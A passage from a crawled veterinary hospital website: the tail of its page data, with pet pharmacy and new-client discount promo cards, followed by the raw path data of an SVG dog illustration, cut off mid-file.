Prices!","subHeadline":null,"textLocation":null,"hideCard":null,"cta":{"__typename":"Link","sys":{"__typename":"Sys","id":"2zUvMsYd0YCzgi6YnwzBzo"},"dataAnalyticsValue":"Pharmacy","label":"Order Food \u0026 Medicine","ariaLabel":null,"url":"https://shop.brooksidevet.com/","hyperlinkType":null,"title":"LINK - Brookside Animal Hospital 0515 - Pharmacy","behavior":"Open in a new page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},"ctasCollection":{"__typename":"HeroCardCtasCollection","items":[]},"textBlock":{"__typename":"HeroCardTextBlock","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Save on medication and food for your pet. Shop Now!\r\n","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"fontColor":"Dark","video":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"3Z2A6VLwaiTsV5lUj7MyWs"},"name":"IMAGE CONTAINER - MASTER - Variation C - Pharmacy Hero - Dog - Girl ","title":null,"altText":"Girl holding dog and dog trying to play with toy","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA - MASTER - Pharmacy Hero - Dog - Girl -  Variation C","url":"https://images.ctfassets.net/rt5zmd3ipxai/4KNOM0XIE2oIWEKVaJoUGQ/03b93b21a786c7952b7bc760d58ff8a0/Women-with-dog-holding-ball-Variation-C__1_.png","size":907533,"width":900,"height":600,"contentType":"image/png"},"mobileImage":{"__typename":"Asset","title":"NVA - MASTER - Pharmacy Hero - Dog - Girl -  Variation C - Mobile","url":"https://images.ctfassets.net/rt5zmd3ipxai/bfwe98iBqqSAS0v7Y2GWG/552208c9607eb5fc8c5826d480d125a7/Women-with-dog-holding-ball-Variation-C__1_.png","size":907533,"width":900,"height":600,"contentType":"image/png"}},"foregroundImagesCollection":{"__typename":"HeroCardForegroundImagesCollection","items":[]},"customCodeCollection":{"__typename":"HeroCardCustomCodeCollection","items":[]},"mobileCard":null},{"__typename":"HeroCard","sys":{"__typename":"Sys","id":"7oEdHM9lpfmz4kFppsUAjj"},"categoryTitle":null,"headline":"$25 Off Your First Visit!","subHeadline":"Please mention this offer and promo code FURBABY at your visit!","textLocation":null,"hideCard":false,"cta":{"__typename":"Link","sys":{"__typename":"Sys","id":"315WfUNOQm9rGfMMYWK7Kd"},"dataAnalyticsValue":"Appointment","label":"Book Appointment","ariaLabel":null,"url":"/online-appointment","hyperlinkType":"URL","title":"LINK - MASTER - /online-appointment - [Book Appointment]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},"ctasCollection":{"__typename":"HeroCardCtasCollection","items":[]},"textBlock":{"__typename":"HeroCardTextBlock","json":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"*Limited time offer. Offer valid for one visit per new client. Cannot be combined with any other offers. Offer ends ","marks":[{"type":"italic"}],"data":{}},{"nodeType":"text","value":"Feb. 28, 2026","marks":[{"type":"italic"},{"type":"bold"}],"data":{}},{"nodeType":"text","value":". Exclusions may apply.","marks":[{"type":"italic"}],"data":{}}]}]}},"fontColor":"Dark","video":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"1jbhIhjtIX187V41WaK5gJ"},"name":"IMAGE CONTAINER - NVA - MASTER - HERO CARD - VAR-C - WINTER - OUTDOOR - Girl Hugging Dog in the Snow","title":null,"altText":"Girl Hugging Dog in the Snow","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - NVA - MASTER - HERO CARD - VAR-C - WINTER - OUTDOOR - Girl Hugging Dog in the Snow","url":"https://images.ctfassets.net/rt5zmd3ipxai/5NOwyzjkQ7prRXT16Y8EUf/2b18a09a21ca74d1b25782fe398f6378/var-c-winter.jpg","size":572851,"width":890,"height":570,"contentType":"image/jpeg"},"mobileImage":null},"foregroundImagesCollection":{"__typename":"HeroCardForegroundImagesCollection","items":[]},"customCodeCollection":{"__typename":"HeroCardCustomCodeCollection","items":[]},"mobileCard":null}]},"carouselOptions":null}},{"__typename":"TemplateDynamicLayoutPage","url":"/privacy-policy","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/terms-conditions","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/thank-you","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/online-appointment","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/contact-us","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/about-us","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/specials-and-promos","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/services","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/staff","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/careers","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/accessibility","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/veterinary-financial-support","pencilBanner":null,"hero":null}]}}]}},"blurredPageHeroBgImg":"[data-uri]","isHomepage":true,"yextDivision":"435223","yextLocationCountry":"us","instantPreviewSiteId":null,"instantPreviewEdit":"https://app.contentful.com/spaces/rt5zmd3ipxai/environments/master/entries/xmo14c7npos4sl9a","instantPreviewWebsite":"https://app.contentful.com/spaces/rt5zmd3ipxai/environments/master/entries/6YJa1YJWH7ALtPNeCjGaRj"},"__N_SSG":true},"page":"/[[...slug]]","query":{},"buildId":"owjRZsOpoyAuauu9Hczyj","isFallback":false,"gsp":true,"scriptLoader":[]}</script><script defer="" src="https://code.azureedge.net?version=0.9886515826630375"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"308350456ccb46f6816b7fbea6876dd0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.brooksidevet.com/static/images/textures/PlayfulV1/dogLightYellow.svg
body_size: 41070
content:
<svg id="_ÛÔÔ__1_1_" data-name="√ÛÔÔ‡_1_1_" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 400 400"><defs><style>.cls-1{fill:#fed49e;}.cls-1,.cls-2{fill-rule:evenodd;}.cls-2{fill:none;}</style></defs><title>Playful_Variation1_Dog_Yellow</title><path class="cls-1" d="M155.51,151.85c-.38-2.56,3.8-5.34,4.44-2C160.39,152.11,155.87,154.21,155.51,151.85Z"/><path class="cls-1" d="M104.37,190.46a.54.54,0,0,1,.46-.63,8.55,8.55,0,0,0,6.14-4.6.56.56,0,0,1,.74-.25.55.55,0,0,1,.25.74,9.61,9.61,0,0,1-7,5.19A.54.54,0,0,1,104.37,190.46Z"/><path class="cls-1" d="M102.63,193.42c-7.47-5.14-13.94-13.15-16.42-22s-3-18.2,1.1-27A34.8,34.8,0,0,1,106,126.59a50.91,50.91,0,0,1,15.4-3.06,45.26,45.26,0,0,1,8.47.26c1.38.19,5.45.08,6.8,1.75a.55.55,0,0,1-.08.78.55.55,0,0,1-.77-.08c-1-1.21-4.16-1.09-6.1-1.35a43.79,43.79,0,0,0-8.26-.26,50.26,50.26,0,0,0-15.07,3,33.73,33.73,0,0,0-18.09,17.29c-4,8.44-3.52,17.33-1,26.2,2.4,8.57,8.69,16.38,16,21.4,2.7,1.86,6.91,4.32,10.11,3.74,1.5-.27.65-1.56-.12-2.14-1.8-1.36-3.81-2.44-5.77-3.73a.55.55,0,0,1-.16-.77.56.56,0,0,1,.76-.16c1.85,1.21,4,2.39,5.84,3.78,1.49,1.13,2.3,3.63-.36,4.11C109.85,198,105.26,195.23,102.63,193.42Z"/><path class="cls-1" d="M104.61,183.75a.55.55,0,1,1,.23-1.08c3.34.73,6.54-1.9,7.49-5.16.63-2.15.81-5.18-.75-6.42l0,0,0,.66c-.33,4.17-4,9.7-8.73,7.84a.56.56,0,0,1-.31-.72.55.55,0,0,1,.72-.32c4,1.6,7.87-4.53,7.17-8.28a.55.55,0,0,1,.72-.63c3.5,1.15,2.89,6,2.24,8.21C112.34,181.44,108.69,184.65,104.61,183.75Z"/><path class="cls-1" d="M115.05,190.59a44.05,44.05,0,0,1-4.61-2.66.56.56,0,1,1,.61-.93,38.58,38.58,0,0,0,4.5,2.59c1.62.82,4,2.14,5.42,1.58.76-.3.8-.74.24-1.62a10.2,10.2,0,0,0-2.07-2.15c-2.49-2-6-3.57-8.26-6.21a.56.56,0,0,1,.05-.78.55.55,0,0,1,.78.06c2.23,2.58,5.27,3.81,8.11,6.06a11.3,11.3,0,0,1,2.31,2.42c.69,1.07,1.05,2.54-.76,3.24C119.36,193,116.37,191.25,115.05,190.59Z"/><path class="cls-1" d="M107.49,177.11c-3-3.09-3-7.88-2.92-11.62a37,37,0,0,1,3-14.32,23,23,0,0,1,8.83-10.43,20.48,20.48,0,0,1,7-2.31c2.08-.38,4.84-1.15,7.18-.11a.55.55,0,1,1-.45,1c-1.94-.86-4.24-.23-6.54.18a19.64,19.64,0,0,0-6.58,2.18,22,22,0,0,0-8.4,9.94,35.84,35.84,0,0,0-2.88,13.9c-.12,3.8,0,8.1,2.61,10.81a.55.55,0,1,1-.79.77Z"/><path class="cls-1" d="M135.43,152.25c-5.68-2.94-6.08-11.31-3.87-16.3a.55.55,0,0,1,1,.44c-2.1,4.79-1.52,12.34,3.38,14.88,2.42,1.24,3.57-.3,2.79-3.06-1-3.53-3.84-7.24-3.9-11.48a.54.54,0,0,1,.54-.56.56.56,0,0,1,.56.54c.07,4.18,2.66,6.94,3.86,11.2C140.65,150.91,139.14,154.17,135.43,152.25Z"/><path class="cls-1" d="M148.55,148.83c-2.32-1.6-4.47-3.46-6.62-5.19-1.81-1.46-3.71-3.68-5.68-3.28a.55.55,0,0,1-.65-.43.56.56,0,0,1,.43-.66c2.64-.54,5.19,2.38,6.6,3.51,2.19,1.76,4.28,3.57,6.55,5.15,2.54,1.75,6.16,4.51,9,4.15,3-.37-.29-5.76-3.27-10.41A39.31,39.31,0,0,0,148.7,134a37.42,37.42,0,0,0-3.58-3,28.75,28.75,0,0,1-4-2.6.56.56,0,0,1,0-.79.57.57,0,0,1,.79,0c1.09,1.08,2.37,1.47,3.81,2.5a36.8,36.8,0,0,1,3.69,3.09,40.28,40.28,0,0,1,6.44,7.89,50.05,50.05,0,0,1,3.62,6.07c1.19,2.55,2,5.66-1.15,6C155,153.61,150.88,150.44,148.55,148.83Z"/><path class="cls-1" d="M147.74,132.81a.55.55,0,0,1,.43-1c1.94.84,4.71.9,6-.7s-.32-3.18-2.21-4c-4.81-2.18-10.41-1.19-15.74-.72a.56.56,0,0,1-.6-.5.56.56,0,0,1,.5-.6c5.15-.46,11.15-1.53,16.3.82,1.68.76,4.66,3.14,2.62,5.73C153.26,134,149.8,133.7,147.74,132.81Z"/><path class="cls-1" d="M146.46,156.89c-1.62-.75-2.78-2.74-3.62-3.87s-1.7-2.79-2.74-3.05a.56.56,0,1,1,.26-1.08c1.57.39,2.78,2.66,3.38,3.48,1,1.33,1.9,2.92,3.18,3.51,1,.46,1.26.17,1.39-.11a5,5,0,0,0,.07-2.62,15.84,15.84,0,0,0-2-5.6.55.55,0,1,1,.8-.75c.74.79,1.88,3.76,2.28,6.17a6,6,0,0,1-.16,3.29C148.8,157.3,147.75,157.47,146.46,156.89Z"/><path class="cls-1" d="M159.48,144.05a11.36,11.36,0,0,1-4.06-2,.56.56,0,0,1,0-.78.54.54,0,0,1,.78,0,10.29,10.29,0,0,0,3.58,1.69c1.51.37,2.12.16,2-.87-.38-4.07-6.91-5.2-10.63-6.11a.56.56,0,1,1,.26-1.08c2.8.69,11,2,11.47,7.09C163.08,144.33,160.93,144.4,159.48,144.05Z"/><path class="cls-1" d="M142.21,141.5a.56.56,0,0,1-.38-.68.55.55,0,0,1,.68-.38c1.14.31,1.85-.33,1.34-1.23a.55.55,0,0,1,1-.55C146,140.8,143.85,142,142.21,141.5Z"/><path class="cls-1" d="M146.33,137.27a.55.55,0,1,1,.75-.81,1,1,0,0,0,1.49-.77.55.55,0,1,1,1.09,0C149.63,137.21,147.7,138.55,146.33,137.27Z"/><path class="cls-1" d="M60.79,91.19a.57.57,0,0,1-.1-.78c.5-.66-.08-2-1.16-2.24a.56.56,0,0,1,.27-1.08c1.44.38,3,2.38,1.77,4A.57.57,0,0,1,60.79,91.19Z"/><path class="cls-1" d="M49.18,65.67c.44-.48,1.54-.48,2.26-.7.49-.16,1.2-.32,1.51.2s-.18,1-.39,1.47c-.51,1.22-.63,1.89-2.1,2.16l0,0a.6.6,0,0,1-.58.2C48.79,68.93,48.51,66.37,49.18,65.67Z"/><path class="cls-1" d="M63.4,99.72c-2.35-.49-5.57-.22-7.18-3.21-1.47-2.74-1.46-6.38-1.86-9.14a72.57,72.57,0,0,0-2-10.33,30.8,30.8,0,0,0-1.88-4.9c-.5-1-1.52-2.23-2-3.46-1.66-3.89,2.73-5.39,5.46-4.13s4.82,4,6.36,6.44C64,76.78,65.42,83,69.73,88.11a.56.56,0,0,1-.85.72c-4.23-5-6.21-12-9.57-17.24-1.55-2.4-3.39-4.89-5.9-6-2.17-1-5,.24-4,2.7.54,1.24,1.37,2.1,2,3.4a32.19,32.19,0,0,1,2,5.07,75,75,0,0,1,2.05,10.49c.44,3,.4,6.27,1.75,8.78s3.58,2.06,6.42,2.64a.57.57,0,0,1,.44.66A.56.56,0,0,1,63.4,99.72Z"/><path class="cls-1" d="M88,110.57a35.16,35.16,0,0,1-10.11-2,47,47,0,0,1-8.76-4.12,38.18,38.18,0,0,1-3.88-2.56c-.78-.62-1.25-1.3-1.81-1.69l-.33-.16h0a3.28,3.28,0,0,1-.37-.19.56.56,0,0,1,.42-1l.12.06.3.15.43.2a23.75,23.75,0,0,1,2,1.77,35,35,0,0,0,3.76,2.49,46.67,46.67,0,0,0,8.55,4,34.65,34.65,0,0,0,9.79,2c1.89.08,4,0,5.34-1.1s1-3.06-.21-4.36-3.54-2-5.59-2.5c-4.94-1.1-11.57-.06-16.48-2.91a.54.54,0,0,1-.2-.75.54.54,0,0,1,.75-.2c4.81,2.78,10.5,1.52,16.17,2.78,2,.45,4.54,1.1,6.16,2.82,1.44,1.53,2.12,4.3.12,6C92.39,110.64,89.84,110.65,88,110.57Z"/><path class="cls-1" d="M68.88,88.83a.55.55,0,0,1,.07-.78c3.15-2.66,6.38-5.26,9.58-7.66a.55.55,0,0,1,.77.12.56.56,0,0,1-.11.77c-3.17,2.39-6.39,5-9.53,7.61A.55.55,0,0,1,68.88,88.83Z"/><path class="cls-1" d="M82,86.81c-2.11-2.78-4.43-6.54-3.82-10.44.55-3.51,3.87-6,7.21-6.36,3.78-.4,4.38,2.73,3,5.28-1.07,1.93-3.23,4.6-1.49,5.88a.55.55,0,0,1-.66.89c-2.43-1.79-.41-4.43,1.19-7.31,1.2-2.18.66-3.91-1.9-3.64-3,.31-5.77,2.52-6.23,5.44-.53,3.39,1.49,6.81,3.62,9.59a.56.56,0,1,1-.89.67Z"/><path class="cls-1" d="M74,83.84c-1.44-2.57-2.61-6.6-.7-9.51,1.23-1.89,5-4.68,7.56-2.3a.55.55,0,1,1-.75.81c-1.62-1.51-4.62.16-5.89,2.09-1.54,2.36-.66,5.87.75,8.37a.56.56,0,0,1-1,.54Z"/><path class="cls-1" d="M140.12,102.38c-5.2-1.53-9.24-4-14.46-4.76-6.14-.89-12.17-.29-18.42.19-3.61.27-7.18.44-10.71,1-3.29.51-6.6.67-9.42,2.13a.56.56,0,0,1-.75-.24.55.55,0,0,1,.24-.74c3-1.57,6.64-1.76,9.75-2.24,3.6-.56,7.24-.74,10.81-1,6.2-.47,12.37-1.1,18.66-.19,5.25.77,9.83,3.39,14.61,4.8a18.7,18.7,0,0,0,8.25.73c1.63-.27,3.42-.63,3.45-1.43,0-.49-.47-.77-2.13-.65-1.31.09-3,.49-3.58.48-3-.09-5.63-1.6-8.11-2.68A.56.56,0,0,1,138,97c2.08-4.12,1.93-9-1.45-12.41C135,83,131.74,81.18,131.66,78c0-1.9,1-2.71,2.34-3.39.94-.48,1.41-.6,1.43-1.2.06-1.14-2.14-1.83-3.4-1.59-2.27.42-4.47,3.3-5.69,5.44-1.4,2.4,0,3.54,1.2,6.14,1.35,2.81-2.74,4-1,6.4a.55.55,0,0,1-.9.64c-2.07-2.94,1.85-4.68,1-6.56-1.06-2.2-2.94-4.12-1.17-7.18,1.2-2.07,3.61-5.45,6.44-6,1.31-.24,4.83.25,4.72,2.73-.06,1.41-1.47,1.84-2,2.14-1.2.61-1.77,1.12-1.74,2.37.07,2.57,2.62,3.84,4.6,5.81,3.33,3.32,3.81,7.93,2.38,12L139.26,97l3.31,1.47a11.6,11.6,0,0,0,3.88.89c.82,0,6.88-1.8,6.78,1.31-.07,2.08-4.07,2.44-4.37,2.49A19.71,19.71,0,0,1,140.12,102.38Z"/><path class="cls-1" d="M136.54,84.51a5.06,5.06,0,0,1-1.37-4.58c.39-1.69,1.75-2.5,2.81-3.26,1.25-.9,1.91-1.72,1.21-2.7-.58-.81-2.15-1.44-2.9-1a.55.55,0,0,1-.51-1c1.44-.76,3.57.34,4.31,1.37,1.39,2-.38,3.47-1.47,4.25s-2.1,1.42-2.37,2.61a3.92,3.92,0,0,0,1.06,3.53.54.54,0,0,1,0,.78A.55.55,0,0,1,136.54,84.51Z"/><path class="cls-1" d="M124.56,80.71a42.74,42.74,0,0,0-18.16-4.62C99.64,76,93,77.5,86.34,79a.56.56,0,1,1-.25-1.09c6.63-1.47,13.41-3,20.33-2.91A44,44,0,0,1,125,79.71a.55.55,0,0,1-.48,1Z"/><path class="cls-1" d="M49,69.77a.52.52,0,0,1,.38-.63,4.41,4.41,0,0,0,3.28-4.23.53.53,0,0,1,1.05,0,5.45,5.45,0,0,1-4.08,5.27A.52.52,0,0,1,49,69.77Z"/><path class="cls-1" d="M57.64,76.92a.55.55,0,0,1,.13-.77A4.41,4.41,0,0,0,59.48,72a.56.56,0,0,1,1.1-.17,5.55,5.55,0,0,1-2.17,5.22A.55.55,0,0,1,57.64,76.92Z"/><path class="cls-1" d="M293.33,144.55c-.58-.24-1.78-.09-2.16-.7-.5-.79.22-1.2.83-1.5a2.67,2.67,0,0,1,3,.33,1.38,1.38,0,0,1,0,1.89l-.17.14,0,0,0,0,.17-.14A1.08,1.08,0,0,1,293.33,144.55Zm1.57.12Z"/><path class="cls-1" d="M275.82,154.75a1.56,1.56,0,0,1,1-1.93c2.32-.65,3.11,3.14.48,2.89C276.66,155.57,276.08,155.43,275.82,154.75Z"/><path class="cls-1" d="M263.4,227.51c-3.09-.8-5.56.8-8.9.91a11.07,11.07,0,0,1-8.06-2.76c-2.54-2.43-3.83-6.89-1.79-10.16.29-.47.81-1.23,1.48-1.35a1,1,0,0,1,.7.11,1.56,1.56,0,0,1,.6.67c.56,1.07.49,2.86.76,3.86.65,2.35,1.79,3.8,4.16,4.25,6.32,1.18,9.94-4.56,11.69-10.12,2.68-8.5,2.86-17.45,2.83-26.37a.55.55,0,1,1,1.1,0c0,8.93-.15,18-2.88,26.71-1.73,5.54-5.64,12.24-12.94,10.88-2.91-.55-4.3-2.43-5-5-.37-1.33-.21-2.75-.68-3.64a.55.55,0,0,0-.11-.17l0,0-.27.2a5.22,5.22,0,0,0-.46.64c-1.69,2.7-.67,6.6,1.62,8.77a10,10,0,0,0,7.26,2.45c3-.1,5.82-1.74,9.21-.87,3.76,1,7.52,1.85,11.3,1.3a.56.56,0,1,1,.17,1.1C271.11,229.43,267.15,228.49,263.4,227.51Zm21.07-10.68a130.63,130.63,0,0,0,1.1-19.61q.06-9.94-.34-19.87a.54.54,0,0,1,.52-.58.54.54,0,0,1,.57.53q.4,10,.36,19.93c-.05,6.52-.08,13.27-1.13,19.78a.55.55,0,0,1-1.08-.18ZM284.9,171c-.16-1.81-.25-3.68-.38-5.46a15.11,15.11,0,0,1-.17-4.45c.58-2.35,3.8-4,5.1-5.21a19.92,19.92,0,0,0,5.07-6.3c1-2.17,2-6.22-.42-7-1.87-.61-4.69,3.34-6.4,4.48a26.08,26.08,0,0,1-9.31,3.77c-2.59.5-5.88-.41-7.68,1-1.6,1.23-1.64,4-1.68,6.26a.55.55,0,1,1-1.1,0c0-2,0-5.49,2.11-7.12s5.9-.74,8.14-1.18a24.66,24.66,0,0,0,8.9-3.61c1.58-1,4.65-5.49,7.36-4.6,3.72,1.22,1.95,6.67,1.08,8.52a21.15,21.15,0,0,1-5.33,6.66c-1.75,1.56-4.3,2.74-4.76,4.65-.29,1.18.08,2.63.19,4.1.14,1.84.22,3.62.38,5.44a.55.55,0,1,1-1.1.1Z"/><path class="cls-1" d="M282.62,181.79a.56.56,0,0,1-.27-.74c1-2.24,3.56-6.09,6.68-6.38,1.57-.15,2.43,1.32,3.28,1.5a1.85,1.85,0,0,0,2.1-1.71c.31-2-2.08-3.44-4.24-3.69a10.55,10.55,0,0,0-8.07,3.07.55.55,0,0,1-.78,0,.56.56,0,0,1,0-.79,11.68,11.68,0,0,1,9-3.36c2.12.25,5.69,1.82,5.21,5a3,3,0,0,1-3.44,2.62c-1.52-.32-1.84-1.58-2.94-1.48-2.43.22-4.72,3.45-5.78,5.74A.55.55,0,0,1,282.62,181.79Z"/><path class="cls-1" d="M285.91,182.59a.55.55,0,0,1-.06-.78c.62-.7,2.41-2.83,4.13-2.3,1.39.44,1.35,1.14,2.37,1.07a2.6,2.6,0,0,0,1.83-4,.54.54,0,0,1,.13-.76.55.55,0,0,1,.77.13,3.7,3.7,0,0,1-2.64,5.69c-1.43.1-2-.88-2.79-1.12s-2.09,1-3,2A.54.54,0,0,1,285.91,182.59Z"/><path class="cls-1" d="M273.58,228.55a.55.55,0,0,1,.28-1.07c5.33,1.41,11.93,2,17.16.21,1.33-.44,2.81-1.42,1-2.72a6.76,6.76,0,0,0-6.16-.47.56.56,0,0,1-.71-.75c1.35-2.88-.23-6.9-2.4-9.22-2.51-2.66-6.62-2.9-10.06-1.69a.56.56,0,0,1-.71-.34.57.57,0,0,1,.34-.71c3.67-1.29,8.31-1.12,11.23,2,2,2.16,3.75,5.87,3.06,9.1l-.11.31.71-.2a7.49,7.49,0,0,1,5.43,1.09c2.71,1.87,1,3.92-1.22,4.66C285.85,230.58,279,230,273.58,228.55Z"/><path class="cls-1" d="M263,185.74c-2.37-3.34,1.24-8.39,2.12-10.88,1.84-5.24,2.11-11.12,2.89-16.73a.56.56,0,0,1,.62-.48.57.57,0,0,1,.48.63c-.76,5.47-1.06,11.57-2.95,16.95-1.15,3.26-4.19,7.15-2.25,9.87,1.19,1.69,3.26,1.24,4.72-.35,1.6-1.74,2.13-4.24,2.49-6.7a70.83,70.83,0,0,0,.15-18.4.55.55,0,1,1,1.1-.12,71.67,71.67,0,0,1-.15,18.68c-.36,2.44-.92,5.27-2.78,7.29C267.8,187.25,264.82,188.34,263,185.74Z"/><path class="cls-1" d="M290.63,144.59h0a.56.56,0,0,1-.24-.75.57.57,0,0,1,.76-.24,11.35,11.35,0,0,0,4,.44l.25-.1.08-.4a.56.56,0,0,1,.35-.23.55.55,0,0,1,.65.44l0,.11v.05a1,1,0,0,1-.32.83C295.06,145.73,291.13,144.83,290.63,144.59Z"/><path class="cls-1" d="M284.69,156.28a.55.55,0,0,1-.08-.78.55.55,0,0,1,.78-.08,4.17,4.17,0,0,0,3.86.74.55.55,0,1,1,.34,1.05A5.25,5.25,0,0,1,284.69,156.28Z"/><path class="cls-1" d="M257.09,121.54c2.16-14.73,12-28.76,24.25-35.46a.55.55,0,0,1,.52,1c-11.92,6.54-21.57,20.26-23.67,34.66a.56.56,0,0,1-1.1-.17Z"/><path class="cls-1" d="M278,123a24.29,24.29,0,0,1,2.13-12.5c1.36-2.75,4-7.4,7.57-8.27,4-1,6.57,2.61,7.67,5.48.64,1.7.92,3.28,2,4.38.92.92,2.55,1.62,3.41,1s-.78-2.24-1-3.7a42.49,42.49,0,0,0-.67-5.18,7.88,7.88,0,0,0-1.23-2.71,8.39,8.39,0,0,1-1.52-2.06,10.84,10.84,0,0,1-.18-3,19.87,19.87,0,0,0-.46-3.25,15.26,15.26,0,0,0-5.7-9.25,6.31,6.31,0,0,1-3.13-4.75,17.55,17.55,0,0,0-1.14-4.63c-1.23-2.8-3.55-5-6.58-4.79-2,.16-4.32,1.2-4.5,2.91l.58-.31c6.9-2.72,13.67,11.08,6.4,14.72a.55.55,0,0,1-.74-.24.56.56,0,0,1,.24-.75c6.21-3.11-.49-16.57-6.63-12.07a.56.56,0,0,1-.87-.31c-.87-3.43,3.32-4.89,5.43-5.06,3.72-.31,6.36,2.47,7.68,5.45A19.12,19.12,0,0,1,288,79a5.22,5.22,0,0,0,2.67,4,16.39,16.39,0,0,1,6.14,9.92,22,22,0,0,1,.49,3.43,10.37,10.37,0,0,0,.12,2.65c.24.68.74,1,1.35,1.78a9,9,0,0,1,1.42,3.08,43.91,43.91,0,0,1,.7,5.3c.14.95,2.4,3.38.58,4.75-1.65,1.24-4-.17-4.86-1.07-1.33-1.32-1.75-3.34-2.29-4.76-1.08-2.84-3.32-5.56-6.36-4.81s-5.43,4.83-6.85,7.69a23.2,23.2,0,0,0-2,11.94.55.55,0,0,1-.52.58A.54.54,0,0,1,278,123Z"/><path class="cls-1" d="M266.35,124.19a37,37,0,0,1-8.12-1.78c-1.42-.5-4.16-1.24-5.38-3.16-1.71-2.72.9-5.14,2.12-5.91a9.66,9.66,0,0,1,5.66-1.23,2.33,2.33,0,0,0-.2,1.1h-.83a1,1,0,0,1,0,.24.41.41,0,0,1,0,.11.7.7,0,0,1,0,.14.32.32,0,0,1,0,.09c0,.1-.05.19-.07.29a4.17,4.17,0,0,1-.18.57c0,.11-.1.21-.14.32s-.13.39-.2.59l-.08.33-.23,1.13c0,.14,0,.27-.05.4l-.06.25v.11a2.34,2.34,0,0,1-.08.53,6.18,6.18,0,0,1-.24.84c0,.12-.08.25-.11.37a2,2,0,0,0-.07.23l0,0a1.45,1.45,0,0,1-.11.23l0,.12a.81.81,0,0,1-.36.9l.85.29a37.21,37.21,0,0,0,8,1.75,35.26,35.26,0,0,0,8.15,0,31.28,31.28,0,0,0,4.72-.81l-.09-.1a.63.63,0,0,1-.11-.62.56.56,0,0,1,0-.12c0-.07.11-.14.14-.21v-.06l-.06,0a1.37,1.37,0,0,1-.54-.77,1.77,1.77,0,0,1,0-.65,6.86,6.86,0,0,1,.24-1.18,1.89,1.89,0,0,0,.08-.4,2.18,2.18,0,0,0,0-.25c0-.16,0-.32.05-.48,0-.32,0-.64,0-1a2.73,2.73,0,0,1,.13-.9,2.9,2.9,0,0,1,.19-.29c.05-.09.12-.19.18-.28-.18,0-.38,0-.58,0a1.21,1.21,0,0,0,0-.18.56.56,0,0,0,.05-.08c.12-.24.25-.52.37-.83a6.12,6.12,0,0,1,4.37,1.79c2.39,2.68-.15,5.8-1.79,6.7-2.27,1.26-5,1.57-7.32,1.86A36.48,36.48,0,0,1,266.35,124.19Zm16.76-7.48.1.17.16.31A2.49,2.49,0,0,0,283.11,116.71Z"/><path class="cls-1" d="M208.91,283.52c-1.81-.55-3.41-4.21-.81-4.71,1.39-.27,4.13.82,3.62,2.66a4.39,4.39,0,0,1-.83,1.15C210.34,283.35,210.05,283.89,208.91,283.52Z"/><path class="cls-1" d="M231.42,279.85a.55.55,0,1,1,1.08-.22c.2.95,1.49,1.15,2.47.26a.55.55,0,1,1,.74.82C234.7,281.63,231.93,282.33,231.42,279.85Z"/><path class="cls-1" d="M206.8,281.74a3.2,3.2,0,0,1-.43-2.6c.4-.89,1.44-.94,2.53-.65a27.16,27.16,0,0,0,7.13.88,69.93,69.93,0,0,0,7.34-.56c2-.22,4.06-.36,5.58-1.49a.55.55,0,1,1,.66.89c-1.82,1.35-4.18,1.49-6.12,1.7a68.21,68.21,0,0,1-7.45.56,28.27,28.27,0,0,1-7.43-.91c-1.07-.29-1.21,0-1.23,0-.1.2-.06.74.4,1.64,3.78,7.43,15.61,8.53,22.94,6.35a.55.55,0,1,1,.32,1.06C223.59,290.86,211,290,206.8,281.74Z"/><path class="cls-1" d="M228.87,277.35c.51-4,4.7-9,9.24-8.45a.56.56,0,0,1,.49.61.57.57,0,0,1-.62.49c-3.71-.45-7.54,3.82-8,7.49a.54.54,0,0,1-.61.48A.55.55,0,0,1,228.87,277.35Z"/><path class="cls-1" d="M242.82,298.69c-1.86-1.7-1.72-4.59-1.75-6.51,0-2.9.06-5.74-.19-8.57-.18-2-.73-4-2.38-5a.55.55,0,1,1,.54-1c2.17,1.22,2.76,3.78,2.94,5.83.26,2.87.15,5.82.19,8.64,0,2.15,0,4.41,1.39,5.72s3.48.81,4.79-.58c2.45-2.59,1.63-7.17.65-10.61a24.23,24.23,0,0,0-7.53-11.88.55.55,0,1,1,.71-.85,25.35,25.35,0,0,1,7.88,12.42c.94,3.33,2,8.56-.91,11.68C247.6,299.71,244.77,300.49,242.82,298.69Z"/><path class="cls-1" 